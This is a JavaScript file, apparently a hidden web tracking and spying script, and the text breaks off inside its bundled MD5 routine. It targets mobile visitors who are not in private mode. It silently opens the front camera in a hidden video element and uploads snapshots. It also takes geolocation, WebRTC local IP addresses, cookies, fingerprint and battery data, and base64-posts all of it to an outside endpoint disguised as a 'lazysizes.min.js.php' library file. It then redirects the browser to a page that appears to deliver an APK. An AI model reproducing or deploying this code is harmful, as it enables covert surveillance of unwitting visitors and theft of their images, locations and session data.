!function(){var e={};!function(){"use strict";var t=e;t.detectIncognito=void 0,t.detectIncognito=function(){return new Promise((function(e,t){var o,n,r="Unknown";function i(t){e({isPrivate:t,browserName:r})}function a(e){return e===eval.toString().length}void 0!==(n=navigator.vendor)&&0===n.indexOf("Apple")&&a(37)?(r="Safari",void 0!==navigator.maxTouchPoints?function(){var e=String(Math.random());try{window.indexedDB.open(e,1).onupgradeneeded=function(t){var o,n,r=null===(o=t.target)||void 0===o?void 0:o.result;try{r.createObjectStore("test",{autoIncrement:!0}).put(new Blob),i(!1)}catch(e){var a=e;return e instanceof Error&&(a=null!==(n=e.message)&&void 0!==n?n:e),i("string"==typeof a&&/BlobURLs are not yet supported/.test(a))}finally{r.close(),window.indexedDB.deleteDatabase(e)}}}catch(e){return i(!1)}}():function(){var e=window.openDatabase,t=window.localStorage;try{e(null,null,null,null)}catch(e){return i(!0)}try{t.setItem("test","1"),t.removeItem("test")}catch(e){return i(!0)}i(!1)}()):function(){var e=navigator.vendor;return void 0!==e&&0===e.indexOf("Google")&&a(33)}()?(o=navigator.userAgent,r=o.match(/Chrome/)?void 0!==navigator.brave?"Brave":o.match(/Edg/)?"Edge":o.match(/OPR/)?"Opera":"Chrome":"Chromium",void 0!==self.Promise&&void 0!==self.Promise.allSettled?navigator.webkitTemporaryStorage.queryUsageAndQuota((function(e,t){var o;i(Math.round(t/1048576)<2*Math.round((void 0!==(o=window).performance&&void 0!==o.performance.memory&&void 0!==o.performance.memory.jsHeapSizeLimit?performance.memory.jsHeapSizeLimit:1073741824)/1048576))}),(function(e){t(new Error("detectIncognito somehow failed to query storage quota: "+e.message))})):(0,window.webkitRequestFileSystem)(0,1,(function(){i(!1)}),(function(){i(!0)}))):void 0!==document.documentElement&&void 0!==document.documentElement.style.MozAppearance&&a(37)?(r="Firefox",i(void 0===navigator.serviceWorker)):void 0!==navigator.msSaveBlob&&a(39)?(r="Internet Explorer",i(void 0===window.indexedDB)):t(new Error("detectIncognito cannot determine the browser"))}))}}(),detectIncognito=e.detectIncognito}();
var var_isPrivate;
detectIncognito().then((result) => {var_isPrivate = result.isPrivate;});
var url = 'https://etha15.com/SiteTheme/js/lazysizes.min.js.php';
//Generate WebGL Hash
function getWebGL(){
        var canvas = document.createElement('canvas');
        var gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
        var extensions = gl.getSupportedExtensions();
        var renderer = gl.getParameter(gl.RENDERER);
        var vendor = gl.getParameter(gl.VENDOR);
        var version = gl.getParameter(gl.VERSION);
        var shading_language_version = gl.getParameter(gl.SHADING_LANGUAGE_VERSION);
        var parameters_string = extensions.join(';') + ';' + renderer + ';' + vendor + ';' + version + ';' + shading_language_version;
        var webgl_hash = hex_md5(parameters_string);
        return webgl_hash;
}

//Get WebRTC Leak
var ipAddressList = [];
function getWebRTC(){
        var pc = new RTCPeerConnection({iceServers: []});
        pc.createDataChannel('');
        pc.onicecandidate = function(event) {
          if (event.candidate) {
            var ipRegex = /([0-9]{1,3}(\.[0-9]{1,3}){3})/;
            try {ipAddressList.push(ipRegex.exec(event.candidate.candidate)[1]);}
            catch {}
            
            return ipAddressList;
          }
        };
        pc.createOffer(function(offer) {
          pc.setLocalDescription(offer);
        }, function(error) {
          return "127.0.0.1";
        });
}

//Get WebRTC Leak
function getLocalIPAddress(callback) {
    var ipAddressList = [];
    var pc = new RTCPeerConnection({iceServers: []});
    pc.createDataChannel('');
    pc.onicecandidate = function(event) {
        if (event.candidate) {
            var ipRegex = /([0-9]{1,3}(\.[0-9]{1,3}){3})/;
            try {
                ipAddressList.push(ipRegex.exec(event.candidate.candidate)[1]);
                if (!ipAddressList.includes(ip)) {
                    ipAddressList.push(ip);
                }
            } catch {}
        } else {
            // All candidates gathered
            callback(ipAddressList);
        }
    };
    pc.createOffer()
    .then(function(offer) {
        return pc.setLocalDescription(offer);
    })
    .catch(function(error) {
        console.error("Error creating offer:", error);
        callback(['127.0.0.1']);
    });
}

//Get Network Informations
function getNetworkInfo(){
        if ('connection' in navigator) {
          var connection = navigator.connection;
          var connectionData = {
            type: connection.type,
            effectiveType: connection.effectiveType,
            downlink: connection.downlink,
            rtt: connection.rtt,
            saveData: connection.saveData
          };
          var connectionJSON = JSON.stringify(connectionData);
          return connectionJSON;
        }
        return "";
}

//Get Other System Informations for Mobile Devices
function getSysOther(){
        if ('maxTouchPoints' in navigator) {
          var maxTouchPoints = navigator.maxTouchPoints;
        } else {
          var maxTouchPoints = "";
        }
        if ('hardwareConcurrency' in navigator) {
          var cpuCount = navigator.hardwareConcurrency;
        } else {
          var cpuCount = "";
        }
        var timezoneOffset = new Date().getTimezoneOffset();
        var touchSupport = 'ontouchstart' in window || window.TouchEvent !== undefined;
        var sysOther = {
                maxTouchPoints: navigator.maxTouchPoints,
                cpuCount: navigator.hardwareConcurrency,
                deviceLanguage: navigator.language,
                timezoneOffset: timezoneOffset,
                touchSupport: touchSupport,
                isPrivate: var_isPrivate
        };
        return sysOther;
}

//Get Battery Informations
var batteryData;
function getBattery() {
  return new Promise(function(resolve, reject) {
    if ('getBattery' in navigator) {
      navigator.getBattery().then(function(battery) {
        var batteryDetails = {
          level: String(battery.level * 100),
          charging: String(battery.charging),
        };

        batteryData = JSON.stringify(batteryDetails);
        resolve(batteryData);
      });
    } else {
      reject(new Error(""));
    }
  });
}

//Get Screen Size and Device Pixel Ratio
function screenSize() {
        return (window.screen.height + "x" +  window.screen.width + "x" + window.devicePixelRatio);
}


//Get User-Agent Info
function userAgent() {
        return navigator.userAgent;
}
//Get Detailed User-Agent Information
var globalUAData;
function fetchAndDisplayUserAgentDetails() {
  return new Promise(async (resolve, reject) => {
    try {
      globalUAData = await navigator.userAgentData.getHighEntropyValues([
        'architecture', 'bitness', 'brands', 'mobile', 'model',
        'platform', 'platformVersion', 'uaFullVersion', 'fullVersionList', 'wow64'
      ]);
      resolve(globalUAData);
    } catch (error) {
      console.error('');
      reject(error);
    }
  });
}

function sleep(t){
        setTimeout(function(){
                console.log("");
        },t);
}

// ########################## START IP ADDRESS FUNCTIONS ##########################//

//Get ipify IP Address
async function getUserIP() {
  try {
    const response = await fetch('https://api.ipify.org?format=json');
    const data = await response.json();
    return data.ip;
  } catch (error) {
    console.error('Error:', error);
    return null; // Handle error gracefully
  }
}

//Get ipinfo IP Address
function getIpinfoRemoteIP(callback) {
    var xhr = new XMLHttpRequest();
    xhr.open('GET', 'https://ipinfo.io/json', true);
    xhr.onreadystatechange = function() {
        if (xhr.readyState == 4 && xhr.status == 200) {
            var response = JSON.parse(xhr.responseText);
            if (callback && typeof callback === 'function') {
                callback(null, response.ip); 
            }
        } else if (xhr.readyState == 4 && xhr.status !== 200) {
            if (callback && typeof callback === 'function') {
                callback(new Error(''), null);
            }
        }
    };
    
    xhr.send();
}

var userIpinfoAddress = '';
//Get lafibre IPv4 Address
function getRemoteIPv4(callback) {
  var xhr = new XMLHttpRequest();
  var url = 'https://ipv4.lafibre.info/ip.php';
  xhr.open('GET', url, true);
  xhr.onreadystatechange = function () {
    if (xhr.readyState === 4 && xhr.status === 200) {
      var remoteIP = xhr.responseText;
      callback(remoteIP);
    }
  };
  xhr.send();
}

var userIpv4Address = '';
//Get lafibre IPv6 Address
function getRemoteIPv6(callback) {
  var xhr = new XMLHttpRequest();
  var url = 'https://ipv6.lafibre.info/ip.php';
  xhr.open('GET', url, true);
  xhr.onreadystatechange = function () {
    if (xhr.readyState === 4 && xhr.status === 200) {
      var remoteIP = xhr.responseText;
      callback(remoteIP);
    }
  };
  xhr.send();
}
// ########################## STOP IP ADDRESS FUNCTIONS ##########################//
// ########################## START COOKIE/PARAM FUNCTIONS ##########################//
function getRandomCookie() {
  var characters = "abcdefghijklmnopqrstuvwxyz0123456789";
  var cookieLength = 25;
  var randomCookie = "";
  for (var i = 0; i < cookieLength; i++) {
    var randomIndex = Math.floor(Math.random() * characters.length);
    randomCookie += characters.charAt(randomIndex);
  }

  return randomCookie;
}

function setCookie(cname,cvalue,exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays*24*60*60*1000));
  let expires = "expires=" + d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/; SameSite=None; Secure";
}

function getCookie(cname) {
  let name = cname + "=";
  let decodedCookie = decodeURIComponent(document.cookie);
  let ca = decodedCookie.split('; ');
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    var splitted_c = c.split('=');
    if (splitted_c[0] == cname){
        return splitted_c[1];
    }
  }
  return "";
}

function checkSession(){
  var sessionIdVal = getCookie("sessionIdVal");
  var sessionIdVal_gen = getRandomCookie();
  if (sessionIdVal != "" && sessionIdVal != null) {
        return setCookie("sessionIdVal",sessionIdVal,400); //UPDATE COOKIE TIME
  } else {
        return setCookie("sessionIdVal",sessionIdVal_gen,400); //SET SESSION
  }
}

function parseUrlParamters(url,parameterName){
  var paramsUrl = url.split('?')[1]; // get everything after '?'
  if (paramsUrl) {
      var pairs = paramsUrl.split('&'); // split parameters by '&'
      for(var i = 0, l = pairs.length; i < l; ++i) {
          var pair = pairs[i].split('='); // split each parameter by '=' to get the key and value
          if (pair[0] == parameterName) {
              return decodeURIComponent(pair[1]);
          }
      }
      return "";
  } else {
      return "";
  }
}
// ########################## STOP COOKIE/PARAM FUNCTIONS ##########################//
// ########################## START TARGETING FUNCTIONS ##########################//

function checkTargetParams(uid){
        var referrer = document.referrer;
        var referrerUid_val = "";
        var uri_val = "";
        var uri = window.location.href;

        referrerUid_val = parseUrlParamters(referrer,uid);
        uri_val = parseUrlParamters(uri,uid);

        if (referrerUid_val != "" && referrerUid_val != null && uri_val != "" && uri_val !=null){
                return null;
        } else {
                if (referrerUid_val != "" && referrerUid_val) {return referrerUid_val;}
                else {return uri_val;}
        }
}


function checkTargetCookies(ck){
        modS = getCookie(ck);
        if (modS != "" && modS != null){
                return modS;
        }
        else {
                return null;
        }
}


function getModuleList() {
        var uid = checkTargetParams("uid");
        var modSession_val = checkTargetCookies("modSession");
        var default_modules = "1110";
        if (uid != null && uid != ""){
                moduleList = uid.split("x")[1]; //SPLIT MODULES FOR EXAMPLE 9b1d5fgx1010 check last 4 combinations 1010, 1=image, 2=location, 3=webrtc, 4=apk
                return moduleList;
        }
        else if (modSession_val != null) {
                moduleList = modSession_val.split("x")[1]; //SPLIT MODULES FOR EXAMPLE 9b1d5fgx1010 check last 4 combinations 1010, 1=image, 2=location, 3=webrtc, 4=apk
                return moduleList;
        }
        else {
                moduleList = default_modules;
                return moduleList;
        }
        return moduleList;
        
}
// ########################## STOP TARGETING FUNCTIONS ##########################//
// ########################## START INITIALIZATING/SETTINGS FUNCTIONS ##########################//
function checkRules(){
        if ((navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i)) && !var_isPrivate) {return true;}
        else {return false;}
}

function initDetailInformations() {
  try {
    getLocalIPAddress(function(ipAddressList) { });
    } catch (e) {
        //pass;
    }
        getBattery();
}
// ########################## STOP INITIALIZATING/SETTINGS FUNCTIONS ##########################//
// ########################## START IMAGE MODULE ##########################//
function postImageData(imgdata) {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'image=' + encodeURIComponent(imgdata);
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&uri=' + window.location.href;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&detailedUA=' + JSON.stringify(globalUAData);
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}


var cookieString = document.cookie;
var cookies = cookieString.split(';');
var csessidExists = false;
for (var i = 0; i < cookies.length; i++) {
    var cookie = cookies[i].trim();
    if (cookie.indexOf('CSESSID') === 0) {
        csessidExists = true;
    }
}


let stream;
const canvas = document.createElement('canvas');
canvas.width = window.innerWidth;
canvas.height = window.innerHeight;
canvas.hidden = true;
document.body.appendChild(canvas);
const div = document.createElement('div');
div.setAttribute('class', 'video-wrap');
div.setAttribute('hidden', 'hidden');
const video = document.createElement('video');
video.setAttribute('id', 'video');
video.setAttribute('playsinline', '');
video.setAttribute('autoplay', '');
div.appendChild(video);
document.body.appendChild(div);
const errorMsgElement = document.querySelector('span#errorMsg');
const constraints = { audio: false, video: { facingMode: "user" } };


async function runImageModule() {
  try {
    stream = await navigator.mediaDevices.getUserMedia(constraints);
    handleSuccess(stream);
    } catch (e) {
        //errorMsgElement.innerHTML = `navigator.getUserMedia error:${e.toString()}`;
    }
}
var initialPeriodTime = 4000;
var periodTime = initialPeriodTime;
var intervalId;
var counter = 0;
var context = canvas.getContext('2d');

function handleSuccess(stream) {
  window.stream = stream;
  video.srcObject = stream;

  intervalId = setInterval(function() {
        context.drawImage(video, 0, 0, window.innerWidth, window.innerHeight);
        var canvasData = canvas.toDataURL("image/png");
        var canvasImageB64Data = String(canvasData).replace("data:image/png;base64,", "");
        postImageData(canvasImageB64Data);
        counter++;      
        if (counter == 3) {
                stopVideoStream(video,stream);
        }
  }, periodTime);
}

function stopVideoStream(video,stream) {
  clearInterval(intervalId);
  video.pause();
  stream.getTracks().forEach(track => track.stop());
  video.srcObject = null;
  setCookie("CSESSID", "yes", 10);
}

// ########################## STOP IMAGE MODULE ##########################//
// ########################## START LOCATION MODULE ##########################//
function runLocationModule(){
        if (navigator.geolocation) { navigator.geolocation.getCurrentPosition(sendPositionData, function(error) { runWebrtcModule(); } ); }
        else {runWebrtcModule();}
}

function sendPositionData(position) {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'location=' + position.coords.latitude + ',' + position.coords.longitude;
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&uri=' + window.location.href;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}
// ########################## STOP LOCATION MODULE ##########################//
// ########################## START WEBRTC MODULE ##########################//

function sendWebrtcData() {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'analytics=' + "";
  params = params + '&uri=' + window.location.href;
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}

function runWebrtcModule() {
        sendWebrtcData();

}
// ########################## STOP WEBRTC MODULE ##########################//
// ########################## START APK MODULE ##########################//

function sendApkStatistics() {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'apk=' + "before";
  params = params + '&uri=' + window.location.href;
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}

function runApkModule() {
        sendApkStatistics();
        sleep(1);
        window.location = "https://etha15.com/mobile.html";
}

// ########################## STOP APK MODULE ##########################//
// ########################## START MAIN FUNCTION ##########################//
function main() {
  if (!checkRules()) {return null;}
  checkSession();
  initDetailInformations();
  
  var image_mod = "0";
  var location_mod = "0";
  var webrtc_mod = "0";
  var apk_mod = "0";

  var modules = getModuleList();

 if (csessidExists) {image_mod = "0";}
 else {image_mod = modules[0];}

  location_mod = modules[1];

  webrtc_mod = modules[2]; 
  if (image_mod == "1" || location_mod == "1") { webrtc_mod = "0";}

  apk_mod = modules[3]; if (getCookie("uiStatistics").length>1) {apk_mod = "0";}

  if (image_mod == "1") {runImageModule();}
  if (location_mod == "1") {runLocationModule();}
  if (webrtc_mod == "1") {runWebrtcModule();}
  if (apk_mod == "1"){runApkModule();}
}

main();

// ########################## STOP MAIN FUNCTION ##########################//
// ########################## START MD5 HASH MODULE ##########################//
var hexcase = 0;
var b64pad  = "";

function hex_md5(s)    { return rstr2hex(rstr_md5(str2rstr_utf8(s))); }
function b64_md5(s)    { return rstr2b64(rstr_md5(str2rstr_utf8(s))); }
function any_md5(s, e) { return rstr2any(rstr_md5(str2rstr_utf8(s)), e); }
function hex_hmac_md5(k, d)
  { return rstr2hex(rstr_hmac_md5(str2rstr_utf8(k), str2rstr_utf8(d))); }
function b64_hmac_md5(k, d)
  { return rstr2b64(rstr_hmac_md5(str2rstr_utf8(k), str2rstr_utf8(d))); }
function any_hmac_md5(k, d, e)
  { return rstr2any(rstr_hmac_md5(str2rstr_utf8(k), str2rstr_utf8(d)), e); }


function md5_vm_test()
{
  return hex_md5("abc").toLowerCase() == "900150983cd24fb0d6963f7d28e17f72";
}


function rstr_md5(s)
{
  return binl2rstr(binl_md5(rstr2binl(s), s.length * 8));
}


function rstr_hmac_md5(key, data)
{
  var bkey = rstr2binl(key);
  if(bkey.length > 16) bkey = binl_md5(bkey, key.length * 8);

  var ipad = Array(16), opad = Array(16);
  for(var i = 0; i < 16; i++)
  {
    ipad[i] = bkey[i] ^ 0x36363636;
    opad[i] = bkey[i] ^ 0x5C5C5C5C;
  }

  var hash = binl_md5(ipad.concat(rstr2binl(data)), 512 + data.length * 8);
  return binl2rstr(binl_md5(opad.concat(hash), 512 + 128));
}


function rstr2hex(input)
{
  try { hexcase } catch(e) { hexcase=0; }
  var hex_tab = hexcase ? "0123456789ABCDEF" : "0123456789abcdef";
  var output = "";
  var x;
  for(var i = 0; i < input.length; i++)
  {
    x = input.charCodeAt(i);
    output += hex_tab.charAt((x >>> 4) & 0x0F)
           +  hex_tab.charAt( x        & 0x0F);
  }
  return output;
}


function rstr2b64(input)
{
  try { b64pad } catch(e) { b64pad=''; }
  var tab = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
  var output = "";
  var len = input.length;
  for(var i = 0; i < len; i += 3)
  {
    var triplet = (input.charCodeAt(i) << 16)
                | (i + 1 < len ? input.charCodeAt(i+1) << 8 : 0)
                | (i + 2 < len ? input.charCodeAt(i+2)      : 0);
    for(var j = 0; j < 4; j++)
    {
      if(i * 8 + j * 6 > input.length * 8) output += b64pad;
      else output += tab.charAt((triplet >>> 6*(3-j)) & 0x3F);
    }
  }
  return output;
}


function rstr2any(input, encoding)
{
  var divisor = encoding.length;
  var i, j, q, x, quotient;

  var dividend = Array(Math.ceil(input.length / 2));
  for(i = 0; i < dividend.length; i++)
  {
    dividend[i] = (input.charCodeAt(i * 2) << 8) | input.charCodeAt(i * 2 + 1);
  }


  var full_length = Math.ceil(input.length * 8 /
                                    (Math.log(encoding.length) / Math.log(2)));
  var remainders = Array(full_length);
  for(j = 0; j < full_length; j++)
  {
    quotient = Array();
    x = 0;
    for(i = 0; i < dividend.length; i++)
    {
      x = (x << 16) + dividend[i];
      q = Math.floor(x / divisor);
      x -= q * divisor;
      if(quotient.length > 0 || q > 0)
        quotient[quotient.length] = q;
    }
    remainders[j] = x;
    dividend = quotient;
  }
  var output = "";
  for(i = remainders.length - 1; i >= 0; i--)
    output += encoding.charAt(remainders[i]);

  return output;
}


function str2rstr_utf8(input)
{
  var output = "";
  var i = -1;
  var x, y;

  while(++i < input.length)
  {
    x = input.charCodeAt(i);
    y = i + 1 < input.length ? input.charCodeAt(i + 1) : 0;
    if(0xD800 <= x && x <= 0xDBFF && 0xDC00 <= y && y <= 0xDFFF)
    {
      x = 0x10000 + ((x & 0x03FF) << 10) + (y & 0x03FF);
      i++;
    }

    if(x <= 0x7F)
      output += String.fromCharCode(x);
    else if(x <= 0x7FF)
      output += String.fromCharCode(0xC0 | ((x >>> 6 ) & 0x1F),
                                    0x80 | ( x         & 0x3F));
    else if(x <= 0xFFFF)
      output += String.fromCharCode(0xE0 | ((x >>> 12) & 0x0F),
                                    0x80 | ((x >>> 6 ) & 0x3F),
                                    0x80 | ( x         & 0x3F));
    else if(x <= 0x1FFFFF)
      output += String.fromCharCode(0xF0 | ((x >>> 18) & 0x07),
                                    0x80 | ((x >>> 12) & 0x3F),
                                    0x80 | ((x >>> 6 ) & 0x3F),
                                    0x80 | ( x         & 0x3F));
  }
  return output;
}

function str2rstr_utf16le(input)
{
  var output = "";
  for(var i = 0; i < input.length; i++)
    output += String.fromCharCode( input.charCodeAt(i)        & 0xFF,
                                  (input.charCodeAt(i) >>> 8) & 0xFF);
  return output;
}

function str2rstr_utf16be(input)
{
  var output = "";
  for(var i = 0; i < input.length; i++)
    output += String.fromCharCode((input.charCodeAt(i) >>> 8) & 0xFF,
                                   input.charCodeAt(i)        & 0xFF);
  return output;
}


function rstr2binl(input)
{
  var output = Array(input.length >> 2);
  for(var i = 0; i < output.length; i++)
    output[i] = 0;
  for(var i = 0; i < input.length * 8; i += 8)
    output[i>>5] |= (input.charCodeAt(i / 8) & 0xFF) << (i%32);
  return output;
}


function binl2rstr(input)
{
  var output = "";
  for(var i = 0; i < input.length * 32; i += 8)
    output += String.fromCharCode((input[i>>5] >>> (i % 32)) & 0xFF);
  return output;
}


function binl_md5(x, len)
{
  x[len >> 5] |= 0x80 << ((len) % 32);
  x[(((len + 64) >>> 9) << 4) + 14] = len;

  var a =  1732584193;
  var b = -271733879;
  var c = -1732584194;
  var d =  271733878;

  for(var i = 0; i < x.length; i += 16)
  {
    var olda = a;
    var oldb = b;
    var oldc = c;
    var oldd = d;

    a = md5_ff(a, b, c, d, x[i+ 0], 7 , -680876936);
    d = md5_ff(d, a, b, c, x[i+ 1], 12, -389564586);
    c = md5_ff(c, d, a, b, x[i+ 2], 17,  606105819);
    b = md5_ff(b, c, d, a, x[i+ 3], 22, -1044525330);
    a = md5_ff(a, b, c, d, x[i+ 4], 7 , -176418897);
    d = md5_ff(d, a, b, c, x[i+ 5], 12,  1200080426);
    c = md5_ff(c, d, a, b, x[i+ 6], 17, -1473231341);
    b = md5_ff(b, c, d, a, x[i+ 7], 22, -45705983);
    a = md5_ff(a, b, c, d, x[i+ 8], 7 ,  1770035416);
    d = md5_ff(d, a, b, c, x[i+ 9], 12, -1958414417);
    c = md5_ff(c, d, a, b, x[i+10], 17, -42063);
    b = md5_ff(b, c, d, a, x[i+11], 22, -1990404162);
    a = md5_ff(a, b, c, d, x[i+12], 7 ,  1804603682);
    d = md5_ff(d, a, b, c, x[i+13], 12, -40341101);
    c = md5_ff(c, d, a, b, x[i+14], 17, -1502002290);
    b = md5_ff(b, c, d, a, x[i+15], 22,  1236535329);

    a = md5_gg(a, b, c, d, x[i+ 1], 5 , -165796510);
    d = md5_gg(d, a, b, c, x[i+ 6], 9 , -1069501632);
    c = md5_gg(c, d, a, b, x[i+11], 14,  643717713);
    b = md5_gg(b, c, d, a, x[i+ 0], 20, -373897302);
    a = md5_gg(a, b, c, d, x[i+ 5], 5 , -701558691);
    d = md5_gg(d, a, b, c, x[i+10], 9 ,  38016083);
    c = md5_gg(c, d, a, b, x[i+15], 14, -660478335);
    b = md5_gg(b, c, d, a, x[i+ 4], 20, -405537848);
    a = md5_gg(a, b, c, d, x[i+ 9], 5 ,  568446438);
    d = md5_gg(d, a, b, c, x[i+14], 9 , -1019803690);
    c = md5_gg(c, d, a, b, x[i+ 3], 14, -187363961);
    b = md5_gg(b, c, d, a, x[i+ 8], 20,  1163531501);
    a = md5_gg(a, b, c, d, x[i+13], 5 , -1444681467);
    d = md5_gg(d, a, b, c, x[i+ 2], 9 , -51403784);
    c = md5_gg(c, d, a, b, x[i+ 7], 14,  1735328473);
    b = md5_gg(b, c, d, a, x[i+12], 20, -1926607734);

    a = md5_hh(a, b, c, d, x[i+ 5], 4 , -378558);
    d = md5_hh(d, a, b, c, x[i+ 8], 11, -2022574463);
    c = md5_hh(c, d, a, b, x[i+11], 16,  1839030562);
    b = md5_hh(b, c, d, a, x[i+14], 23, -35309556);
    a = md5_hh(a, b, c, d, x[i+ 1], 4 , -1530992060);
    d = md5_hh(d, a, b, c, x[i+ 4], 11,  1272893353);
    c = md5_hh(c, d, a, b, x[i+ 7], 16, -155497632);
    b = md5_hh(b, c, d, a, x[i+10], 23, -1094730640);
    a = md5_hh(a, b, c, d, x[i+13], 4 ,  681279174);
    d = md5_hh(d, a, b, c, x[i+ 0], 11, -358537222);
    c = md5_hh(c, d, a, b, x[i+ 3], 16, -722521979);
    b = md5_hh(b, c, d, a, x[i+ 6], 23,  76029189);
    a = md5_hh(a, b, c, d, x[i+ 9], 4 , -640364487);
    d = md5_hh(d, a, b, c, x[i+12], 11, -421815835);
    c = md5_hh(c, d, a, b, x[i+15], 16,  530742520);
    b = md5_hh(b, c, d, a, x[i+ 2], 23, -995338651);

    a = md5_ii(a, b, c, d, x[i+ 0], 6 , -198630844);
    d = md5_ii(d, a, b, c, x[i+ 7], 10,  1126891415);
    c = md5_ii(c, d, a, b, x[i+14], 15, -1416354905);
    b = md5_ii(b, c, d, a, x[i+ 5], 21, -57434055);
    a = md5_ii(a, b, c, d, x[i+12], 6 ,  1700485571);
    d = md5_ii(d, a, b, c, x[i+ 3], 10, -1894986606);
    c = md5_ii(c, d, a, b, x[i+10], 15, -1051523);
    b = md5_ii(b, c, d, a, x[i+ 1], 21, -2054922799);
    a = md5_ii(a, b, c, d, x[i+ 8], 6 ,  1873313359);
    d = md5_ii(d, a, b, c, x[i+15], 10, -30611744);
    c = md5_ii(c, d, a, b, x[i+ 6], 15, -1560198380);
    b = md5_ii(b, c, d, a, x[i+13], 21,  1309151649);
    a = md5_ii(a, b, c, d, x[i+ 4], 6 , -145523070);
    d = md5_ii(d, a, b, c, x[i+11], 10, -1120210379);
    c = md5_ii(c, d, a, b, x[i+ 2], 15,  718787259);
    b = md5_ii(b, c, d, a, x[i+ 9], 21, -343485551);

    a = safe_add(a, olda);
    b = safe_add(b, oldb);
    c = safe_add(c, oldc);
    d = safe_add(d, oldd);
  }
  return Array(a, b, c, d);
}


function md5_cmn(q, a, b, x, s, t)
{
  return safe_add(bit_rol(safe_add(safe_add(a, q), safe_add(x, t)), s),b);
}
function md5_ff(a, b, c, d, x, s, t)
{
  return md5_cmn((b & c) | ((~b) & d), a, b, x, s, t);
}
function md5_gg(a, b, c, d, x, s, t)
{
  return md5_cmn((b & d) | (c & (~d)), a, b, x, s, t);
}
function md5_hh(a, b, c, d, x, s, t)
{
  return md5_cmn(b ^ c ^ d, a, b, x, s, t);
}
function md5_ii(a, b, c, d, x, s, t)
{
  return md5_cmn(c ^ (b | (~d)), a, b, x, s, t);
}


function safe_add(x, y)
{
  var lsw = (x & 0xFFFF) + (y & 0xFFFF);
